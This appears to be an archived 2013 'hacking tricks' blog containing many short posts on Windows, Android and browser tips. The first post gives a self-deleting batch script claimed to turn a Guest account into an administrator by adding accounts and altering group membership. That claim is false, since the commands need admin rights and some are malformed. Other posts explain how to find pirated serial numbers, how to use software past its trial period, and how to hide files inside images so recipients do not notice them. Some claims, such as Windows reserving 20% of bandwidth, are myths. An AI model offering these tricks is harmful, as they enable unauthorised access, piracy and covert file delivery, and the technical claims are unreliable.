Friday, July 26, 2013

Hack Administrator from Guest


        Hack Administrator from Guest


Hack Administrator Account from Guest Account.Yes!! that is quite possible.All you need to do is to follow the below procedure.


echo off
title Please wait...
cls
net user add Username Password /add
net user localgroup Administrators Username /add
net user Guest 420 /active:yes
net localgroup Guests Guest /DELETE
net localgroup Administrators Guest /add
del %0


Copy this to notepad and save the file as "Guest2admin.bat"
then u can double click the file to execute or run in the cmd.
it works...

WiFi Password Decryptor version

wifi password cracker

SecurityXploded team has released a free WiFi Password Decryptor that instantly recover Wireless account passwords stored on your system.

It automatically recovers all type of Wireless Keys/Passwords (WEP/WPA/WPA2 etc) stored by Windows Wireless Configuration Manager.

After the successful recovery you can save the password list to HTML/XML/TEXT file. You can also right click on any of the displayed account and quickly copy the password.

Under the hood, 'WiFi Password Decryptor' uses System Service method (instead of injecting into LSASS.exe) to decrypt the WiFi passwords. This makes it more safer and reliable. Also it makes us to have just single EXE to work on both 32-bit & 64-bit platforms.

It has been successfully tested on Windows Vista and higher operating systems including Windows 8.

Features & Benefits

  • Instantly decrypt and recover stored WiFi account passwords
  • Recovers all type of Wireless Keys/Passwords (WEP/WPA/WPA2 etc)
  • Simple & elegant GUI interface makes it easy to use.
  • Right click context menu to quickly copy the Password
  • Sort feature to arrange the displayed passwords
  • Save the recovered WiFi password list to HTML/XML/TEXT file.
  • Integrated Installer for assisting you in local Installation & Uninstallation.

Download WiFi password decryptor

Android OS version 2.2 hack codes

we all know android is very new platform and thus very few hack codes of androids are there on internet. Today i am sharing all the hack codes of androids cellphones that i know. And i surely hope you can't find codes better than that. So friends let's hack and explore our android Phones. I have tested these codes on my Phone Samsung Galaxy having an Android OS version 2.2. I am sure these will work on all previous versions.
android secret hack codes
Secret hacking codes for Android Mobile Phone

Secret Hacking codes for Android Mobile Phones:
1. Complete Information About your Phone 
*#*#4636#*#*
 This code can be used to get some interesting information about your phone and battery. It shows following 4 menus on screen:
  • Phone information
  • Battery information
  • Battery history
  • Usage statistics

2. Factory data reset
*#*#7780#*#*
This code can be used for a factory data reset. It'll remove following things:
  • Google account settings stored in your phone
  • System and application data and settings
  • Downloaded applications
It'll NOT remove:
  • Current system software and bundled application
  • SD card files e.g. photos, music files, etc.
Note: Once you give this code, you get a prompt screen asking you to click on "Reset phone" button. So you get a chance to cancel your operation.
3. Format Android Phone

  *2767*3855#
Think before you give this code. This code is used for factory format. It'll remove all files and settings including the internal memory storage. It'll also reinstall the phone firmware.
Note: Once you give this code, there is no way to cancel the operation unless you remove the battery from the phone. So think twice before giving this code.
4. Phone Camera Update
*#*#34971539#*#*
This code is used to get information about phone camera. It shows following 4 menus:
  • Update camera firmware in image (Don't try this option)
  • Update camera firmware in SD card
  • Get camera firmware version
  • Get firmware update count
WARNING: Never use the first option otherwise your phone camera will stop working and you'll need to take your phone to service center to reinstall camera firmware.
5. End Call/Power

*#*#7594#*#*
This one is my favorite one. This code can be used to change the "End Call / Power" button action in your phone. Be default, if you long press the button, it shows a screen asking you to select any option from Silent mode, AirPlane mode and Power off.
You can change this action using this code. You can enable direct power off on this button so you don't need to waste your time in selecting the option.
6. File Copy for Creating Backup

*#*#273283*255*663282*#*#*
This code opens a File copy screen where you can backup your media files e.g. Images, Sound, Video and Voice memo.
7.  Service Mode

*#*#197328640#*#*
This code can be used to enter into Service mode. You can run various tests and change settings in the service mode.
8. WLAN, GPS and Bluetooth Test Codes:
*#*#232339#*#* OR *#*#526#*#* OR *#*#528#*#*           - WLAN test (Use "Menu" button to start various tests)

*#*#232338#*#*                  - Shows WiFi MAC address

*#*#1472365#*#*                - GPS test

*#*#1575#*#*                      - Another GPS test

*#*#232331#*#*                  - Bluetooth test

*#*#232337#*#                    - Shows Bluetooth device address
9. Codes to get Firmware version information:
*#*#4986*2650468#*#* - PDA, Phone, H/W, RFCallDate

*#*#1234#*#* - PDA and Phone

*#*#1111#*#* - FTA SW Version

*#*#2222#*#* - FTA HW Version

*#*#44336#*#* - PDA, Phone, CSC, Build Time, Changelist number
10. Codes to launch various Factory Tests:
*#*#0283#*#* - Packet Loopback

*#*#0*#*#* - LCD test

*#*#0673#*#* OR *#*#0289#*#* - Melody test

*#*#0842#*#* - Device test (Vibration test and BackLight test)

*#*#2663#*#* - Touch screen version

*#*#2664#*#* - Touch screen test

*#*#0588#*#* - Proximity sensor test

*#*#3264#*#* - RAM version

DownThemAll! DownThemAll Firefox Extension

Build business web applications with nothing but JS. Free download.
Most internet surfers use download managers to handle their bulk and massive downloads but sometimes these software may take up more resources than expected.
DownThemAll Firefox Extension
Here is a download manager, a Firefox extension that don’t takes much computer resources and also boost your download speed by 400%DownThemAll. DownThemAll also allows pausing and resuming downloads at anytime.

Download and Install DownThemAll

Click here to install DownThemAll extension directly to your Firefox browser. Restart browser to activate the extension.
DownThemAll Firefox Extension

Preferences

More options are available at Tools -> DownThemAll.
DownThemAll Firefox Extension
Here’s a quick preview of what you can customize with DownThemAll.
DownThemAll Firefox Extension

Perform Download

Find something to download, upon clicking on download you will be greet with this screen. Select DownThemAll!
DownThemAll Firefox Extension
Browse to your destination and hit Start to download now, or Queue to allow other downloads to finish.
DownThemAll Firefox Extension
Here’s where you control your downloads. Resume, pause and cancel are available.
DownThemAll Firefox Extension

Verdict

Here’s some reason why you should use DownThemAll
  • Firefox extension, its light.
  • Boost download speed by 400 %
  • Simple interface with options like Pause, Resume and Cancel
  • Prioritizing downloads option available
  • Option to download current viewing website in Firefox
  • Download filtering available
DownThemAll is a Firefox Extention and requires installtion of Mozilla Firefox browser.

How To Resume Incomplete Download Using Firefox

How To Resume Incomplete Download Using Firefox

Well if you have an incomplete (corrupt) file that you downloaded using Mozilla Firefox, Google Chrome or Opera. And you don't want to download it again from the beginning because it's to big and you almost finish it. For example the size of the file that you want to download is 1GB and you already downloaded 900MB. Then this procedure can help you.

Requirements:
  1. Mozilla Firefox (3.5 or higher recommended)
  2. Incomplete (corrupt) file that you downloaded using Mozilla Firefox, Google Chrome or Opera.
Procedure:
  1. First, if your incomplete (corrupt) file is in the directory where Firefox put its downloaded file then you must cut it and move it to another location - Desktop recommended.
    .part file
  2. Next, start downloading the file again using Mozilla Firefox. Please note that you must download a file that support "pause/resume" capability if not then this trick will not work.
    start downloading the incomple file again from the beginning

  3. Next, while downloading the file go to location where Firefox store it's downloaded file. The default is "Downloads" directory inside "My Documents". Inside that directory you will see two files. The file that you're currently downloading and a file with an extension .part.
    firefox download folder
  4. Next rename your incomplete file to the exact filename of the .part file.
    renaming the incomplete file

  5. Next pause the file that you're currently downloading by clicking the pause button.
    pausing the download
  6. And then copy or cut the incomplete file to the location of ".part" file. A dialog will appear confirming if you want to replace the existing file because they have the same filename. Just click "Yes".
    replacing the download with the incomplete file


  7. Finally resume your downloading by clicking the "resume" button. That's it you will see that you're incomplete file will resume.
    resume downloading

Thursday, July 25, 2013

10 Tweaks that will make your Windows Vista fly

Information 10 Tweaks that will make your Windows Vista fly


  1. Speed Up Windows Vista Start Menu Search

    As you execute a search you will be using the search box located in the start panel. Then Vista will start searching the file index without any prompting. Keep in mind that the file index will be very big due to the fact that it has all files included on your hard drive. If you are looking to speed up your searching methods then you can try this. Go to your Start Menu and narrow down the scope of the search. In other words try to narrow down what you are looking for. Instead of a general term use something more specific. There are two ways in which you can do this.

    The first way is called the Registry hack and for that this is what you have to do.

    1. Step one: Open up the registry editor using the word regedit.
    2. Step Two: Guide to HKEY_CURRENT_USER > Software > Microsoft > Windows > CurrentVersion > Explorer and then choose the Advanced key.
    3. Step Three: Locate and then right click on the Start_Search Files and then select the Modify key.
    4. Step Four: You now have to change the Value to Zero.
    5. Step Five: Then restart your Explorer.exe or you can simply just reboot the computer.


    If that method does not work for you then you can try this:

    1. Step One: Using your mouse right click on the Start button and then choose the Properties key.
    2. Step Two: then click on the button that says Customize.
    3. Step Three: Then see all of the checked items, uncheck the Search Communications.
    4. Step Four: Then reset the search files to the setting Don't Search for files.
    5. Step Five: Click the Ok button.
  2. Increase your SATA Disk Drive Performance

    If you are looking to increase your SATA Disk Drive Performance you can definitely do so. What your first step is in doing so is setting up your write caching. But keep in mind as you do that there is a risk of data loss and corruption in the event of a power loss. This loss is only significant in a personal computer, the risk is a lot less in a lap top because, it runs on batteries.

    To increase the SATA Disk Drive performance you can follow these simple steps:

    1. Step One: Start by clicking on the Start Button and then enter the Device Manager and then hit the enter key.
    2. Step Two: Expand the Disk Drives so they are not carrying too much information which will slow them down.
    3. Step Three: Then right clock on the hard disk drive and then choose the Properties key.
    4. Step Four: Then where it says Policies, you want to have checked off the Enabled Advanced Performance key.
    5. Step Five: The click the Ok button and then close the device manager and you are all set.
  3. Speed Up your Windows Vista Aero

    The way Windows Vista is set up is really just for show. But because it is a new systems it can decrease the speed of your system. There are really only two ways to increase the speed of the Aero interface that is on your Vista system.

    The first way is to Disable the Transparent Glass Effect:

    1. Step One: Click on the Desktop icon on your screen and then choose Personalize.
    2. Step Two: Choose the Windows Color and Appearance of your choice.
    3. Step Three: Make sure you remove the check from the enable Transparency key.


    The second way to speed up the Aero is to remove the Windows Minimum and Maximize the Animation key. You can do this by:

    1. Step One: Start by clicking the Start Menu and then enter the System Properties Performance and then hit the enter key.
    2. Step Two: When you see the Visual Effects section, remove the check mark from the Animate Windows When Minimizing and Maximizing.
    3. Step three: Click Ok.
  4. Windows Powered Smart Display
    What is the Windows Powered Smart Display ?

    What this is, is part of the Windows XP Professional Desktop. It is used in conjunction with the Remote Desktop Connection which is used through a wireless LAN link. This link is then used to get into your XP desktop from anywhere in the wireless range. So in other words, it is a remote wireless connection that your computer can use as along as the computer sits in the range of the wireless access.

    Here are some other features that the Smart Display has:
    The Smart Display has some great features, there is an on the screen keyboard which actually uses handwriting recognition software. It will allow you to use a USB mouse and keyboard if you are not used to the onscreen device yet . It can be used with a docking station and a mouse and keyboard. It is like using a small desktop computer from anywhere in the house or office. You have to keep in mind that the Smart Display itself does not have any file storage at all but the information that you use on the Smart Display will actually be stored on your desktop.
  5. User Access Control
    The User Access Control, this does not have to be used and can be turned off by simply clicking the Start button and then click the new Tools Menu and then scroll down and then when you see the access control key click it off. Then reboot your system.
  6. Run as Administrator
    You have to check because there is some software that you will not be able to install, even though you are logged in as an Admin. Simply right click in the mouse in the setup file and simply choose the Run as Administrator.
  7. Added Wi-Fi Security
    Added Wi-Fi Security, When you are looking for more security, go into the Network and Sharing menu and then click on Customize and choose the Public key . This will tighten up your Wi-Fi security when you are on public Wi-Fi.
  8. Add Copy as Path
    Simply hitting the shift key and then right click on a folder or you can choose any icon adds Copy as path and Open as command window here, you can edit them to the Windows Defender. Open up the Windows Defender and then click on the Tools key and then click on the Software Explorer and then take off the programs that you don't want to run.
  9. Keyboard short cut secret
    Using a left to right format give the icons on your Quick Launch bar a number, this way you can launch the icons in order of preference.
  10. Free Up More Space on your computer
    In order to do this you can use the Windows Disk Cleanup . This will get rid of files that you don't use, it will also get rid of memory and other operating system that contain files of unwanted material. By getting rid of the junk you can free up a lot of space for the important things you need.

Wednesday, July 24, 2013

Trick To Block Any Website In Your PC

Trick To Block Any Website In Your PC


Hi Friends,

Today I am posting about how to block a website in computer. In this trick we don’t need any software.


Instructions:
  • Goto  C:WindowsSystem32DriversEtc  and then open hosts file in Notepade.
    or 
    Goto Run and Paste the following : notepad %windir%system32driversetchosts
  • When this hosts file is opened in Notepad, at the end of the file you will see something like “127.0.0.1 localhost”.
  • Under “127.0.0.1 localhost” just add another website URL that you want to block.
For Example:-

127.0.0.1 localhost
127.0.0.2 www.facebook.com
127.0.0.3 www.tricks-world.net.tc
  • Make sure every time you add another website, the last digit of the address 127.0.0.x should not be the same.


  • Save the file and exit.

Have Fun…

Make Your Own Facebook Smilies

Make Your Own Facebook Smilies


Today I’ll tell you how to make your own Facebook smileys, this is the same as “How to post images in chat“ just follow the steps  Its quite simple.


Instructions:
  • Select any Profile picture that you want to make Smiley of. I’ll take a Steve Job’s pic“https://fbcdn-profile-a.akamaihd.net/hprofile-ak-snc4/275718_1611151305_986208724_n.jpg 
  • Now you see there are three numbers in the end of the URL. i.e “/275718_1611151305_986208724_n.jpg
  • Copy the Middle number
    “/275718_1611151305_986208724_n.jpg”
  • Now add 2 Square brackets in the beginning and at the end of the number[[1611151305]]
  • Paste the code that we made into Facebook chat ..Bingo ! The Steve Jobs Smiley is Ready

Speed Up Internet By 20%


Microsoft reserves 20% of your available bandwidth for their own purposes like Windows Updates and interrogating your PC etc

You can get it back:

Instructions:
  • Click Start then Run and type “gpedit.msc” without quotes.This opens the group policy editor.
  • Local Computer Policy
  • Computer Configuration
  • Administrative Templates
  • Network
  • QOS Packet Scheduler
  • Limit Reservable Bandwidth.
  • Double click on Limit Reservable bandwidth.
  • It will say it is not configured, but the truth is under the ‘Explain’ tab i.e.”By default, the Packet Scheduler limits the system to 20 percent of the bandwidth of a connection, but you can use this setting to override the default.”
  • ENABLE reservable bandwidth, then set it to ZERO.
This will allow the system to reserve nothing, rather than the default 20%. well.

Get Serial Number of Every Software/Game For Free


You can get serial number for every software or game absolutely fee by using google.

So lets start this trick…


Instructions:
  • Open www.google.com
  • Search for your favorite software/game name
  • in the end of your the name of your search add 94fbr. For Example Adobe Photoshop CS6 94fbr
  • This will give you the list of websites which contains the serial number of Adobe Photoshop Cs6.
Have Fun…

Use Software After Trial is Over


Many times we download trial version softwares but when their trial is over we cant use them therefore we directly uninstall them.

Now there is no worry if the trial is over we still can use that software.


Lets start this tutorial.

Instructions:
  • Download Time Stopper from HERE
  • Install it.
  • Run it.
  • Browse and locate the trial software that you want to use after its expiration.
  • Now choose a date and time. Make sure you choose a date that is after the program installation and is before the expiration date of the program.
  • Now click open software on the desired date.

Have Fun…

Bind/hide files behind image


This trick is for those who wanna send some files to others without their notice. i.e your they will get your files but they wont be known about those files. They will consider that they only have received a photo.

So, lets start…

NOTE: THIS IS JUST FOR FUN NOT FOR SERIOUS PEOPLE.

Instructions…
  • Download JPG+File Binder from HERE
  • Extract and run JPG+filebinder

Bind
  • Compress all the files which you want to hide  in one Compressed  file using Winrar or Send to Compressed option as shown below

image1


  • Open the image in which you hide the files by clicking on “Picture” button and Open compressed file in all the files are stored by clicking on “Compressed File” button as shown below.

image 2
  • Select the Output file Location where the image file will be save by clicking on “Output Picture File” button
  • Then Click on “Ok” button to Bind the file and save and you will see look like this

image 3

  •  Now you can Open this image as a picture , by opening it directly i.e double click on it or select open.

image 4

  •  If you see the Files which hide behind this image then open it with any compressing tool i.e WinRar as shown below

image5

And finally…

last

Have Fun…

Access Gmail Offline or Without Internet Connection

 
Gmail is the most preferred email service these days. The reason being that they have been consistently improving their services. Gmail offers more than 7.6 Gigabyte of space which is increasing every second. So, you don’t have to delete even a single email due to lack of space . There are a lot of additional features like in Gmail labs like Additional chat emotions, Preview Pane which can be activated when required. Now you can also get the ability to access Gmail in offline mode which can be really useful if you don’t have internet connection but are in need of urgent access to your mailbox. Although in offline mode you can’t send an email but can read, manage your emails. This trick will work only on Google Chrome browser.

Instructions:
  • Open your google chrome browser
  • Download offline gmail extension from HERE
  • Install it by selectin Add to Chrome.
  • After this select Allow offline Mail option and click on Continue button. 
Note: Don’t use it on public computer or any network computer because it will store all your data on it
 Your Gmail account will automatically get synchronized whenever you run chrome browser in availability of internet connection.

Have Fun :)

Accelerate Your Download Speed

Are you frustrated with low download speeds? Ever wondered how to increase your download speed significantly? Well, downloading is a very common and one of the most essential process in our internet life. Modern world is driven by speed. Therefore its essential that you should know how to accelerate your downloads. Many times it takes a very long time to download some files. We get annoyed upon the slow download speed. Sometimes, even though our connection is fast, downloading may be slow. So it is necessary to know what causes slow download speeds and how to accelerate your download speed.


 Test your download speed


Testing your download speed enables you to make sure that you are getting the speed that your ISP promised you. Also it can help you know, to how much extend can you maximize your download speed. For testing your download speed visit HERE After finishing the whole test, The results will be given in the form of a transfer rate.
How to boost your download speed? 
  • There could many unwanted programs and applications like IM chat clients, P2P clients, internet browsers, games etc  running in background. This could slow down your downloads. So close all unnecessary applications. Disable all your unwanted add-ons and toolbars.
  • Use a download manager to download your files. Using download accelerators make it easy for you to download files quickly and organize it.  It makes the download lightning fast. This is the best method for increasing your download speed. I recommend IDM, because its the fastest I have found.
  • Optimizing your computer can result in faster download speeds. Speed of your computer is an important factor that determines the download speed.
  • Defragment your computer. Defragmenting your computer brings together all the little chunks of space in your hard disk, and thus increasing download speed
  • Optimize your registry using a TCP registry optimizer.
  • Download your files after prioritizing them. Because, as your ISP provides a limited bandwidth, you need to use that effectively.
  • Reduce the number of parallel downloads. For best results, try downloading one file at a time.
  • Try downloading off the peak time. Download at the peak time can make downloads slow, because of high traffic.
Have Fun...

Tuesday, July 23, 2013

Thumbs Up Get Computer Protection with Latest Antivirus
Every computer user knows the importance of good antivirus software in order to keep their computer safe from viruses. An unprotected computer may be infected by viruses without the knowledge of the user. So many malware threats are released each day and are designed to bypass all the security measures so that they can cause damage to our computer. To keep your computer safe from all these threats it is very important that you have effective antivirus software running on your computer. If you are looking to buy antivirus software for your computer then i suggest you to visit Malware Tips or Eset website you can get the best antivirus software that will keep your computer protected.

Extent of protection

The latest antivirus software’s come with the best features and the quickest virus detection and removal rates and they can provide the perfect security for your computer. The best antivirus software will protect your computer form a wide variety of malware threats like viruses, Trojans, worms, spyware and a lot of other threats. It also includes protection from hackers and other types of criminals that can enter your computer and cause damage to your data. There is a great rise in hacker attacks at both individual and business level so you have to be fully protected from them all the time.

Effectiveness of the software

It is very important that the antivirus that you have should be able to protect you from most of the harmful threats. Therefore it is very important that you carefully choose your antivirus software so that you can keep all your important data safe from these threats. Before buying any type antivirus software make sure that it has been tested and approved by leading testers like West coast labs, Virus Bulletin and ICSA. With Eset promo code you can get the best protection software for your computer at the bets discounted prices that you can easily pay.

Quick installation process

Most of the antivirus software’s available these days are very easy to install and within a couple of minutes and some clicks you can have them installed on your system. But there are also some antivirus programs that have a very lengthy installation process with so many different steps to be completed in order to install the software. These types of software’s will require a full scan to complete the installation and will take a lot of time. A good antivirus program should not take more than five minutes to be installed on the computer.

Simple to use

Using any type antivirus software should not be so difficult. There are so many antivirus programs that are very difficult for a common man to run on their computer. Make sure that whatever type of software you buy should have all the latest features and should also be easy to use for beginner. Most of the antivirus software’s available these days can update themselves automatically and they provide constant inspection on your computer.
How to fix a slow computer Sometimes when your computer’s system becomes overloaded or the important files become missing ,deleted or broken, computer problems may occur. These problems usually leads to a slow computer. Think about that it takes a long, long time just for your cursor to become active, or it takes 90 seconds to open up a Microsoft Word document. What a terrible thing! Besides making sure your computer does not have any viruses, to fix a slow computer is never easier than ever now!

Recommendation:
To scan, diagnose and repair your slow computer, use the Free download recommended below. This tool is designed to diagnose and repair errors that may be causing your computer slow.

Introductions: Diagnose and Fix Slow Computer
Follow the below 3 steps to speed up your computer:

Step 1: Download the Slow Computer Repair tool and install it.

Step 2: Click the “Scan” button. (You can choose “Quick Scan” or “Deep Scan” mode as you need.)

Step 3: Click the “Clear” Button.

Acebyte Utilities here we recommend is all-in-one software to speed up your computer and increase your computer’s performance with its more than 20 built-in features.

How Acebyte Utilities works to fix a slow computer?
Empty your trash.
Clean out your cookies and temporary internet files.
Remove unnecessary files from the system Tray which are the programs that automatically load into memory upon startup.
Organize your files and folders on your hard drive by deleting top files with too large size, empty folders, duplicated files or folders, and more.
Defragment hard disk for quick access to specified files or folders.
Clean up hard drive and registry by removing the broken or invalid or not used ones.
Use Task Manager to help speed up your programs.
And more…

Why computer errors happen?
Actually speaking, there are a lot of reasons why these annoying errors happen during the use of computer. But, the most common ones are caused by new programs getting installed on top of older programs before the older versions are completely removed. Here we recommend uninstalling the older version completely before trying to install its new version of a program.

For when that happens, it may cause registry pile ups, displaying to you a possible “error message” which aims to remind you that you must repair the error as quickly as possible before more malfunctions happen on your computer.

Also, the spyware programs, viruses wrecking havoc or deleting important system files also may cause computer errors.

The simple final solution:
If you are not sure, do not mange your computer’s complex operating system. Download Acebyte Utilities to fix Internet Explorer errors, registry error, system errors,slow sluggish behavior and other common errors. Choose the easiest way to turn up your computer for maximum performance now!

Tips and Warnings
Be extra careful with program removal. Remember, when in doubt, do not delete!

Never turn off your antivirus program when you use computer. Pay attention to keep your antivirus program always updated!
Take care never to delete the important files, especially system files!
Star How To Disable Logo GUI Boot on Windows 7 Startup (For Fast Startup) By disabling the GUI boot on windows 7 starup it will save a couple of seconds.

Steps:
1. Type " MSCONFIG ". (without quotes)
2. Run " MsConfig " as Administrator. (without quotes)
3. Go to " Boot " tab.
4. Check the option " Non GUI Boot ".
5. After then it will ask for for Restart. restart your computer then Windows 7 will start without GUI.
Star How to Disable Logon Screen in Windows 8 & 7 Many user who had used windows 7 don't put password in the user account now if they are using windows 8 they also want to remove the logon screen so that the pc start without asking the password.

Steps:
1. Start Run.
2. Type netplwiz
3. Under User tab select the user then untick the checkbox as mentioned in the image.
To Find The USB Logs
                                                                                                                                     
follow the simple procedures

Go to Run Then Enter Code _|
For window 7 -->
C:\Windows\inf\setupapi.dev.log

For window Xp -->
C:\Windows\inf\setupapi.log

HOW TO SPEED UP YOUR FIREFOX BROWSER

Today i'm going to tell you about How To Speed Up Your Firefox Web Browser.This Firefox tricks will improve the speed & load time of firefox.And you will be able to surf faster.

Type about:config in the firefox address bar, Then look for the following entries, and make the corresponding changes.

network.http.max-connections-per-server =32
network.http.max-persistent-connections-per-proxy =16
network.http.max-connections = 64
network.http.max-persistent-connections-per-server = 10
network.http.pipelining = true
network.http.pipelining.maxrequests = 200
network.http.request.max-start-delay = 0
network.http.proxy.pipelining = true
network.http.proxy.version = 1.0


Lastly right-click anywhere and select New- Integer. Name it nglayout.initialpaint.delay and set its value to 0. This value is the amount of time the browser waits before it acts on information it receives.that's all.now you can browse internet with more speed.
Star Install Windows 7 from a USB Drive Hi friends! today I am going to tell you all how to install windows 7 from USB Drive.

Installing Windows from a USB flash drive has several advantages – First of all, the overall speed of the installation process will increase significantly, carrying a USB stick is much more convenient than a DVD, and finally it becomes possible to install the OS even on those systems that do not have a DVD drive, such as a netbook.
In this post, I will show you how to load the Windows installation on to your USB flash drive and make it bootable just like the DVD.


Tools Required:


1. USB flash drive with a minimum capacity of 4 GB.
2. Windows 7 set-up DVD.


Step-1: Plug-in your USB flash drive and backup all the existing data in it.

Step-2: Open the command prompt. If you are using Windows 7/Vista then open it with administrator rights*.
* Goto Start -> All Programs -> Accessories -> Right-click on “Command Prompt” and select “Run as Administrator”.

Step 3: In the command prompt, type in the following command:
DISKPART

This will start the Microsoft DiskPart utility as shown below:
Now issue the following command:
LIST DISK

This will show you a list of available disks on your system. Disk 0 is usually the hard disk. In my case, Disk 5 is the USB drive (this can be a different one in your case). Now issue the command as shown below:
SELECT DISK 5

NOTE: In the above command, 5 is the USB drive number on my system. If you have a different number on your system, then you need to replace 5 with that number.

Step-4: Now issue the following list of commands one by one as shown below:
CLEAN

CREATE PARTITION PRIMARY

SELECT PARTITION 1

ACTIVE

FORMAT FS=NTFS QUICK

ASSIGN

EXIT


Minimize the command prompt and proceed to the next step.

Step 5: Insert the Windows 7/Vista installation disc and note down the “drive letter” of your DVD drive. In my case, it is “H:”. Now type the following list of commands as shown below:
H: CD BOOT
CD BOOT
BOOTSECT.EXE /NT60 M:(NOTE: M: is your USB drive letter)
EXIT


Step-6: Copy the contents of your Windows 7/Vista installation disk into the USB flash drive.
That’s it! Your USB stick is now ready to boot and install the OS for you. Don’t forget to enable the “USB Boot” option and change the “boot priority to USB device from hard disk” in your BIOS setting

Hide all drives of computer
Hi friends! You can hide all drives from MY COMPUTER. You can do this to prank your friends.
To hide the drives of your computer you need to follow this simple trick-

1.Go to start then Click run.
Type regedit.
Now navigate to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer

Now in the right pane, create a new DWORD item and name it NoDrives (it is case sensitive).
Now modify it's value and set it to 3FFFFFF (Hexadecimal).

Now restart your computer.

Click on My Computer, no drives will be shown.

To display all the drives back in My Computer, simply delete the DWORD item that you created.
Again restart your computer and all the drives will be back.
IMPORTANT ANDROID PHONE CODES
Good day, colleagues.

Allow me to introduce you a new version of KAV/KIS 2014!

What's new:
1. Optimization of the user interface, settings, etc. according to the custom research.
2. Touch Screen support.
3. More banks and web stores support.
4. The ability to select the browser when working with Safe Money.
5. Connected Standby Technology Support.
6. Reduced computer resources usage.
* It's not all – we will be reporting about new features added.

Known problems:
1. User interface is not completed (details are in the topic «KAV/KIS 2014 - Polling: New GUI»).
2. Reports are not completed.
3. More detailed info will be presented to the appropriate Bug-report topics.

We want to call your attention to:
1. New GUI: positives and negatives (see the topic «KAV/KIS 2014 - Polling: New GUI»).
2. Hangs and crashes of product and OS (in work, standby and others).
3. Product compatibility with third-party software (see topic "KAV/KIS 2014 - Compatibility").
4. Availability of basic functional and components (enable/disable, detecting, capturing, etc).


Source: http://forum.kaspersky.com/index.php?showtopic=258885
Download link: http://devbuilds.kaspersky-labs.com/devb...VKIS_2014/

in the last one decade animation and gaming has gone beyond imagination

for free full version games use

freegames4pc.com
the world is now moving towards technology and animation
it's time for us to get everything for free

it's one of the useful website to download free games and softwares

no registration is required and can use this website for even more other baenficts

MUHAMMADNIAZ.NET